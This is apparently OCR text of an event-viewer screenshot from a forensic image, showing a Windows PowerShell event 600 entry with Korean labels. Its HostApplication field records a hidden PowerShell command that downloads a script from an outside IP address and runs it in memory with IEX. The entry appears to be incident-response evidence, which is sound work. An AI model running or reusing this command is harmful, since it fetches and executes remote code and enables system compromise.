 Event Properties - File: K:￦G￦Windows￦System32￦winevt￦logs￦Windows PowerShell.evtx
Standard XML
Date: Source: PowerShell
Time: Category: 공급자 수명 주기
Type: Information Event ID: 600
User: N/A
Computer:
Description:
"Alias" 공급자가 Started입니다.
세부 정보:
ProviderName=Alias
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=4.0
HostId=bfc9d892-d79d-4f21-8dbc-4f02ef07bf68
HostApplication=C:￦Windows￦System32￦WindowsPowerShell￦v1.0￦powershell.exe -nop -w hidden -c IEX
((new-object net.webclient).downloadstring('http://84.32.191.225:80/adsfkjanjkr12e'))
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Data: Bytes Words D-Words
Lookup in: Microsoft Knowledge base Google for Event Close